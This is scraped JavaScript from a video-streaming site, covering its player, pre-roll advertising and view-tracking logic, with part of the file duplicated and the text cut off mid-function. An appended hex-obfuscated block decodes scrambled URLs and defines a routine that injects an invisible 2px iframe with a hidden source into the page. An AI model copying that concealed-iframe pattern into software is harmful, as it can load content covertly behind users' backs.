		else { mediarek.one("click", init_start_kod ); }
	}
}

// overlaystart();

function all_start(initnov) {
    is_rekclosended = 0;
var data_skiptime = parseInt( mediarek.data('skiptime'));
if(data_skiptime < 2 || !data_skiptime) {
	return false;
}

/*
$(document).one('click', function () {
    setTimeout(function() { bblog('deltime_skip klik: 5000');   rek_finish();  }, 5000);
});
*/

mediarek.addClass('bgshadow');

rekclose_htmladd();
run_timer();

var durationbb = parseInt(mediarek_json.duration);
var del_time = durationbb+deltime_plus;
//if(initnov == 'kod') del_time = durationbb;

setTimeout(function() { 
/* Ehtiyatli ol. Oz-ozune Start, Pause vermesin. */
bblog('deltime_skip: '+del_time+' , skipoffset: '+skipoffset_value); 
rek_finish();  }, del_time*1000);

}

function rek_finish(doforceplay) {
if(is_rekclosended == 1) return;
is_rekclosended = 1;
mediarek.remove();
sharebut.show();
if (myplaytip == 1) { myplayer.play(); }
else if (myplaytip == 2) {  

if(doforceplay == 1) { 
myplayer.play(); youtube_secstop(); }
else if(myyoutube && myismobile) { }
else { myplayer.play(); }

}

overlaystart();

bblog('Rekclose');
}

function youtube_secstop() {
if(!myyoutube) return;
if(!myismobile) return;
	
bblog('YT secstop');
	
setTimeout(function() { 
if(!myplayer.currentTime) {
	myplayer.stop();
	//$(document).one("click", function() { myplayer.play(); });
}
//alert(JSON.stringify(myplayer.media)); 
} ,  3000);
}	
	
function init_start_video() {
	adsense_started('video');



	sharebut.hide();

	var dataurl = '';
	var clicks = 0;
	var canopen = 1;
	
	dataurl = mediarek.data('url');
	
	/* autoplay="autoplay" */
	var isvideobb = 0;
	var data_video = mediarek.data('video');
    var data_image = mediarek.data('image');
    var data_xml = mediarek.data('xml');
    var data_skiptime = parseInt( mediarek.data('skiptime'));

    bblog('mediarek: video: '+data_video+" | xml: "+data_xml +" | skiptime: "+data_skiptime );


    if( data_video && data_xml) {
        var videomedia = $('<div id="myvidel2"></div>');
        mediarek.append(videomedia);
        jwpreroll(mediarek);
        return;
    }
	else if(data_video) {
        all_start('video');

	isvideobb = 1;	
	var videomedia = $('<video id="videomedia" src="'+data_video+'" x-webkit-airplay="allow" webkit-playsinline="" style="object-fit: fill;"></video>');
	
	mediarek.append(videomedia);
	
	videomedia.trigger('play');
	
	var thisvideo = videomedia.get(0);
	
	videomedia.on("ended", function() {
		bblog('Video Reklam Ended');
		setTimeout(function(){ rek_finish(); }, deltime_plus*1000);
	});
	
	} else if( data_image ) {
        all_start('image');

	var videomedia = $('<img id="imgmedia" src="'+data_image+'"  style="object-fit: fill;">');
	mediarek.append(videomedia);
	}
	 
	videomedia.on('click', function() {
		if(!isvideobb) return false;

		if(clicks < 2 && dataurl && canopen) {
		window.open( dataurl, "_blank"); 
		myga('Video-image reklam Klik'); 
		}
		if(isvideobb) { 
			if(thisvideo.paused) { thisvideo.play(); canopen = 1;
			} else { thisvideo.pause(); canopen = 0; }
		}
		
		clicks++;
		if(clicks > 10) { rek_finish(); }
	});
}

function init_start_kod() {
	adsense_started('kod');
	
	all_start('kod');
	
	var reklamkod = mediarek.find('#reklamkod');
	
	if(reklamkod.length > 0) {
	reklamkod.show();
	//reklamkod.css('display', 'inline-block');
	
	//tocenter_reklam(reklamkod);
	
	$('a').on('click', reklamkod, function() { 
	bblog('Reklamkod a-klk: '+ $(this).attr('href') );
	setTimeout(function(){ rek_finish(); }, 2000);
	});
	}

}

function tocenter_reklam(reklamkod) {
	if(reklamkod.length < 1) return;
	if( wrapvideo.width() > 0 && reklamkod.width() > 0) {
	var left = 0; var top = 0;
	var left_bb = parseInt( (wrapvideo.width() - reklamkod.width() ) / 2);
	var top_bb = parseInt( (wrapvideo.height() - reklamkod.height() ) / 2);
	reklamkod.css({ left: left+'px', top: top+'px' });
	}
}

function rekclose_htmladd() {
	rekclose = $('<span id="rekclose"></span>');
	mediarek.prepend(rekclose);
	
	secondsbb = parseInt(mediarek_json.skip);
}

function run_timer() {
	secondsbb -=1;
	
	if(secondsbb < 1) {
	wrapvideo.on("click", "#rekclose", function() { rek_finish(1); });
	rekclose.css('display', 'block').html(text_closereklam);
	return;
	}
	
	bblog('Seconds: '+secondsbb);
	
	rekclose.html(text_timeoutreklam.replace('xx', secondsbb));
	setTimeout(function() {run_timer();}, 1000);
}

function jwpreroll(mediarek) {

        var tag_url = mediarek.data('video');
        var skiptime = parseInt( mediarek.data('skiptime'));

        bblog("jwpreroll - Start| "+tag_url+ "| "+skiptime);

        if(!tag_url) {
            bblog("jwpreroll - Return error");
            return;
        }

        var opts_vid_default = {
            file: site_url_share +'onesec.mp4',
            image: site_url_share +'oneimage2.png',
            events: {
                onComplete: function () {
                    bblog("jwpreroll - Ended");
                    $('#myvidel2').remove();
                    rek_finish();
                }
            },
            autostart: false,
            mute: false,
            skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},
            primary: "html5",
            startparam: "start",

            width: "100%",
            height: "100%",
            aspectratio: "16:9"
        };

        var opts_vid = {
            advertising: {
                client: "vast",
                admessage: text_timeoutreklam,
                schedule: {  prerol1: {  offset: "pre", skipoffset: skiptime, tag: tag_url } }
            } };

        if (typeof opts_vid !== 'undefined' && opts_vid) {
            $.extend(true, opts_vid_default, opts_vid);
        }

        bblog(JSON.stringify( opts_vid_default ));

        var myplayer2;
        myplayer2 = jwplayer("myvidel2");
        myplayer2.setup(opts_vid_default);
        myplayer2.on("play",function(){ /*video_started(); */ bblog('Jwplayer2: play'); });

        // setTimeout( function() { myplayer2.play(); } , 3000);

    }


});


var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de
body_size: 5758
content:
  
if (!window.console) {window.console = {};window.console.log = function(){};} 

function shareCopy() {
	var url = document.getElementById("sharebut-url").select();
	try {
		var iscopyd = document.execCommand('copy');
		var msg = iscopyd ? 'Ok' : 'Problem';
		console.log('Copy ' + msg);
	} catch (err) {
		console.log('cannot copy');
	}
	
	shareajxs();
}


var shareajx89 = 0;
function shareajxs() {
	if(!shareajx89) {
		shareajx89=1;
		$.ajax({ url: mybase+"ajax.php?m=video&act=admetnato", method: "POST", data: '1=1', cache: false}).done(function( msg ) { bblog(msg); });
	}
	bblog('share ajx: '+shareajx89);
	myga('share ajx-klik');
}
 
function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el);}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function makerekframe(urlbb, height, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
var n='<ifra'+'me class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;" scrolling="no"></ifra'+'me>';
document.write(n);
}

function vidainit(avid) {
if(avid.indexOf('<') == -1 ) {
    avid = bdetrim(avid);
}

if(myplaytip == 1) {


/* old jw player */
if(1) {
    var opts_vid_default = {
        file: avid,
        image: img_url,

        events: {
            onComplete: function () {
                video_ended();
            }
        },

        sharing: {
            link: page_url,
            sites: [],
            code: encodeURIComponent("<ifra" + "me width=\"600\" height=\"340\" src=\"" + share_url + "\" frameborder=\"0\" allowfullscreen></ifra" + "me>"),
            heading: text_share
        },
        autostart: false,
        mute: false,
        skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},

        primary: "html5",
        startparam: "start",

        width: "100%",
        height: "100%",
        aspectratio: "16:9",

        ga: {idstring: 'title', trackingobject: "pageTracker"}
    };

}


if (typeof opts_vid !== 'undefined' && opts_vid) {
	$.extend(true, opts_vid_default, opts_vid);
}


bblog(JSON.stringify( opts_vid_default ));

myplayer = jwplayer("myvidel");
myplayer.setup(opts_vid_default);

myplayer.on("play",function(){ video_started(); bblog('Jwplayer: play'); });

myplayer.on("adImpression",function(){ adsense_started('adClick'); });
myplayer.on("adClick",function(){ myga('player-adClick'); });
myplayer.on("adComplete",function(){ myga('player-adComplete'); });

$(document).one("click", '.jw-dock-button', function() {
	bblog('share jwplay');
	myga('share all', 'share jwplay -'+myplaytip);
});

$(document).one("click", '.jw-sharing-text', function() {
	shareajxs();
});

$(document).one("click", '.jw-banner', function() {
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik jwplay - '+myplaytip);
} );

}

else if(myplaytip == 2) {

    document.getElementById('myvidel').innerHTML = avid;

    var myplayer = videojs('myvideo');
    var opts_vid_default = {
        id: 'myvideo'
    };


    if (typeof opts_vid !== 'undefined' && opts_vid) {
        $.extend(true, opts_vid_default, opts_vid);
    }

    bblog(JSON.stringify( opts_vid_default ));

    myplayer.ima(opts_vid_default);

    myplayer.ready(function() {
        if(img_url) {
            //$('#myvideo').css('background-image', 'url("' + img_url + '")');
        }

        // if(myplayer.played) { video_started(); bblog('Videojs: play'); }
        // if(myplayer.paused) { bblog('Videojs: pause'); }
        // if(myplayer.ended) { video_ended(); }

		/*
        myplayer.played(function() { video_started(); bblog('Videojs: play'); } );
        myplayer.pause( function() { bblog('Videojs: pause');});
        myplayer.ended(function() { video_ended(); });
        */
    });
}

else if(myplaytip == 222) {
	
document.getElementById('myvidel').innerHTML = avid;

myplayer = new MediaElementPlayer('#myvideo', {
	videoWidth: '100%',
	videoHeight: '100%',
	audioWidth: '100%',
	videoVolume: 'horizontal',
	loop: false,
	enableAutosize: true,
    pluginPath: mybase+'mediaelplayer/',
    flashName: mybase+'mediaelplayer/flashmediaelement.swf',
    silverlightName: mybase+'mediaelplayer/silverlightmediaelement.xap',

	success: function(me, node, player) {

	if(img_url) {
	$('.mejs-mediaelement').css('background-image', 'url("' + img_url + '")');
	}
	
me.addEventListener('play', function() { video_started(); bblog('MedElement: play'); },false);
me.addEventListener('pause', function() { bblog('MedElement: pause');},false);
me.addEventListener('ended', function() { video_ended(); },false);
me.addEventListener('canplay', function() {bblog('MedElement: canplay');},false);	
	}
});

} else {

	bblog("iframevideo - start: ");

	document.getElementById('myvidel').innerHTML = avid;
}

}


var adsense_startvar7 = 0;
function adsense_started(tipads) {
	if(adsense_startvar7 == 1) return;
	adsense_startvar7 = 1;
	
	bblog('adstart-'+tipads);
	myga('adstart-'+tipads);
	myga('adstart-ALL');
	
	var mediarek_idbb = 0;
	
	if(typeof mediarek_json === 'undefined' ) {
		var mediarek_obj = document.getElementById('mediarek');
		if(mediarek_obj) mediarek_idbb = mediarek_obj.getAttribute('data-id');
	} else {
		mediarek_idbb = mediarek_json.id;
	}
	
	bblog('Media_Id: '+mediarek_idbb);
	
	if(!mediarek_idbb) return;
	
	var datavars = 'id='+mediarek_idbb+'&myid='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref))+'&dt='+encodeURIComponent(new Date().toUTCString());
	
	$.ajax({ url: mybase+"ajax.php?m=video&act=adstart", method: "POST", data: datavars, cache: false}).done(function( msg ) { bblog(msg); });
}

function video_ended() {
	bblog('video Ended-'+myplaytip);
	
	// youtube stop repeat
	if(myplaytip == 2) {  
		//myplayer.stop();
	}
}

function video_started() {
	bblog('video Started-'+myplaytip);
	
	overlaystart();
}

function overlaystart() {
var overlaybanner = $('#overlaybanner');
if(overlaybanner.length < 1) return;
if(overlaybanner.attr('started') == 1) return;

var offsetbb = parseInt(overlaybanner.data('offset'));

bblog('Overlay st: offset '+offsetbb);

setTimeout(function() { 

overlaybanner.show().attr('started', 1);

var oimg = overlaybanner.find('#oholder');

var oiframe = overlaybanner.find('#oiframe');
if(oiframe.length > 0 && oiframe.attr('bsrc') ) {
	oiframe.attr('src', oiframe.attr('bsrc') );
}

setTimeout(function() { oimgclose_func(oimg); } , 2*1000);

overlaybanner.find('a,iframe').on('click' , function() {
	if (myplaytip == 1) { myplayer.play(); }
	else if(myplaytip == 2) { myplayer.pause(); }
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik - '+myplaytip);
} );

}, offsetbb*1000);


function oimgclose_func(oimg) {
	var position = oimg.position();
	//var rightbb = $(window).width() - position.left - oimg.width();
	var widtho = parseInt(oimg.width());
	var widthww = $(window).width();
	var rightbb = (widthww - widtho) / 2;
	if(widtho < 50) rightbb = 20;
	var topbb = position.top;

	bblog('Overlay pos: '+JSON.stringify(position)+ ' , right: '+rightbb+ ' , widtho: '+widtho + ' , winwidth: '+widthww );
	bblog('Overlay metrics: win.widht:'+$(window).width()+', pos.left:'+position.left+', owidth:'+oimg.width() );

	overlaybanner.find('#oimgclose').show().css({right: rightbb-8});
}

}

function doplayim() { 
for (var player22 in mejs.players) {
	mejs.players[player22].play();
	bblog('Play mediael-'+player22);
}
}

$(function() {

if(!indomes(bdetrim(mydomes+''))) { bblog(',!!'); return; }

function updview_start() {
        if( myplaytip == 1) {
            $(document).one('click touchstart touchmove touchend', function() {
                myga('click-play');
                bblog('onclick'); updview_do();

                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000);}

            });
        }

        if(1) {
            $(document).one('mouseenter mouseleave touchstart touchmove touchend', function() {
                myga('click-play 2');
                bblog('mouseenter'); updview_do();
                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000); }
            });
        }


    }

var updview_bb = 0;
function updview_do() {
if(updview_bb == 1) return;
if(parseInt(myid) > 0 && updviw) {
updview_bb = 1;	
myga('update-view');
var data99 = 'id='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref));
$.ajax({ url: mybase+"ajax.php?m=video&act=updview" , method: "POST", data: data99, cache: false}).done(function( msg ) { bblog(msg); });
}
}


var idb = $('#avaloner');

$('#myvidel').on("contextmenu",function(e) {
bblog('mouse right');
$('#sharepopup').show();
e.preventDefault();
return false;
});

if(typeof mediarek_json !== 'undefined' ) {
skipoffset_value = parseInt(mediarek_json.skip);
}

if(idb.length > 0) {
bblog('vidainit - start - ');
updview_start();
vidainit( idb.attr('aid') );
}



var secondsbb = skipoffset_value;

var wrapvideo = $("#wrapvideo");
var mediarek = $('#mediarek');
var sharebut = $('#sharebut');
var rekclose;
var myplayer_exists = (typeof jwplayer != "undefined")? 1:0;
var is_rekclosended = 0;

if(mediarek.length > 0) {
	if(mediarek.data('video') || mediarek.data('image')) { 
		mediarek.one("click", init_start_video );
	} else {
		if(mediarek.data('avto')) { init_start_kod(); }
		else { mediarek.one("click", init_start_kod ); }
	}
}

// overlaystart();

function all_start(initnov) {
    is_rekclosended = 0;
var data_skiptime = parseInt( mediarek.data('skiptime'));
if(data_skiptime < 2 || !data_skiptime) {
	return false;
}

/*
$(document).one('click', function () {
    setTimeout(function() { bblog('deltime_skip klik: 5000');   rek_finish();  }, 5000);
});
*/

mediarek.addClass('bgshadow');

rekclose_htmladd();
run_timer();

var durationbb = parseInt(mediarek_json.duration);
var del_time = durationbb+deltime_plus;
//if(initnov == 'kod') del_time = durationbb;

setTimeout(function() { 
/* Ehtiyatli ol. Oz-ozune Start, Pause vermesin. */
bblog('deltime_skip: '+del_time+' , skipoffset: '+skipoffset_value); 
rek_finish();  }, del_time*1000);

}

function rek_finish(doforceplay) {
if(is_rekclosended == 1) return;
is_rekclosended = 1;
mediarek.remove();
sharebut.show();
if (myplaytip == 1) { myplayer.play(); }
else if (myplaytip == 2) {  

if(doforceplay == 1) { 
myplayer.play(); youtube_secstop(); }
else if(myyoutube && myismobile) { }
else { myplayer.play(); }

}

overlaystart();

bblog('Rekclose');
}

function youtube_secstop() {
if(!myyoutube) return;
if(!myismobile) return;
	
bblog('YT secstop');
	
setTimeout(function() { 
if(!myplayer.currentTime) {
	myplayer.stop();
	//$(document).one("click", function() { myplayer.play(); });
}
//alert(JSON.stringify(myplayer.media)); 
} ,  3000);
}	
	
function init_start_video() {
	adsense_started('video');



	sharebut.hide();

	var dataurl = '';
	var clicks = 0;
	var canopen = 1;
	
	dataurl = mediarek.data('url');
	
	/* autoplay="autoplay" */
	var isvideobb = 0;
	var data_video = mediarek.data('video');
    var data_image = mediarek.data('image');
    var data_xml = mediarek.data('xml');
    var data_skiptime = parseInt( mediarek.data('skiptime'));

    bblog('mediarek: video: '+data_video+" | xml: "+data_xml +" | skiptime: "+data_skiptime );


    if( data_video && data_xml) {
        var videomedia = $('<div id="myvidel2"></div>');
        mediarek.append(videomedia);
        jwpreroll(mediarek);
        return;
    }
	else if(data_video) {
        all_start('video');

	isvideobb = 1;	
	var videomedia = $('<video id="videomedia" src="'+data_video+'" x-webkit-airplay="allow" webkit-playsinline="" style="object-fit: fill;"></video>');
	
	mediarek.append(videomedia);
	
	videomedia.trigger('play');
	
	var thisvideo = videomedia.get(0);
	
	videomedia.on("ended", function() {
		bblog('Video Reklam Ended');
		setTimeout(function(){ rek_finish(); }, deltime_plus*1000);
	});
	
	} else if( data_image ) {
        all_start('image');

	var videomedia = $('<img id="imgmedia" src="'+data_image+'"  style="object-fit: fill;">');
	mediarek.append(videomedia);
	}
	 
	videomedia.on('click', function() {
		if(!isvideobb) return false;

		if(clicks < 2 && dataurl && canopen) {
		window.open( dataurl, "_blank"); 
		myga('Video-image reklam Klik'); 
		}
		if(isvideobb) { 
			if(thisvideo.paused) { thisvideo.play(); canopen = 1;
			} else { thisvideo.pause(); canopen = 0; }
		}
		
		clicks++;
		if(clicks > 10) { rek_finish(); }
	});
}

function init_start_kod() {
	adsense_started('kod');
	
	all_start('kod');
	
	var reklamkod = mediarek.find('#reklamkod');
	
	if(reklamkod.length > 0) {
	reklamkod.show();
	//reklamkod.css('display', 'inline-block');
	
	//tocenter_reklam(reklamkod);
	
	$('a').on('click', reklamkod, function() { 
	bblog('Reklamkod a-klk: '+ $(this).attr('href') );
	setTimeout(function(){ rek_finish(); }, 2000);
	});
	}

}

function tocenter_reklam(reklamkod) {
	if(reklamkod.length < 1) return;
	if( wrapvideo.width() > 0 && reklamkod.width() > 0) {
	var left = 0; var top = 0;
	var left_bb = parseInt( (wrapvideo.width() - reklamkod.width() ) / 2);
	var top_bb = parseInt( (wrapvideo.height() - reklamkod.height() ) / 2);
	reklamkod.css({ left: left+'px', top: top+'px' });
	}
}

function rekclose_htmladd() {
	rekclose = $('<span id="rekclose"></span>');
	mediarek.prepend(rekclose);
	
	secondsbb = parseInt(mediarek_json.skip);
}

function run_timer() {
	secondsbb -=1;
	
	if(secondsbb < 1) {
	wrapvideo.on("click", "#rekclose", function() { rek_finish(1); });
	rekclose.css('display', 'block').html(text_closereklam);
	return;
	}
	
	bblog('Seconds: '+secondsbb);
	
	rekclose.html(text_timeoutreklam.replace('xx', secondsbb));
	setTimeout(function() {run_timer();}, 1000);
}

function jwpreroll(mediarek) {

        var tag_url = mediarek.data('video');
        var skiptime = parseInt( mediarek.data('skiptime'));

        bblog("jwpreroll - Start| "+tag_url+ "| "+skiptime);

        if(!tag_url) {
            bblog("jwpreroll - Return error");
            return;
        }

        var opts_vid_default = {
            file: site_url_share +'onesec.mp4',
            image: site_url_share +'oneimage2.png',
            events: {
                onComplete: function () {
                    bblog("jwpreroll - Ended");
                    $('#myvidel2').remove();
                    rek_finish();
                }
            },
            autostart: false,
            mute: false,
            skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},
            primary: "html5",
            startparam: "start",

            width: "100%",
            height: "100%",
            aspectratio: "16:9"
        };

        var opts_vid = {
            advertising: {
                client: "vast",
                admessage: text_timeoutreklam,
                schedule: {  prerol1: {  offset: "pre", skipoffset: skiptime, tag: tag_url } }
            } };

        if (typeof opts_vid !== 'undefined' && opts_vid) {
            $.extend(true, opts_vid_default, opts_vid);
        }

        bblog(JSON.stringify( opts_vid_default ));

        var myplayer2;
        myplayer2 = jwplayer("myvidel2");
        myplayer2.setup(opts_vid_default);
        myplayer2.on("play",function(){ /*video_started(); */ bblog('Jwplayer2: play'); });

        // setTimeout( function() { myplayer2.play(); } , 3000);

    }


});


var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var 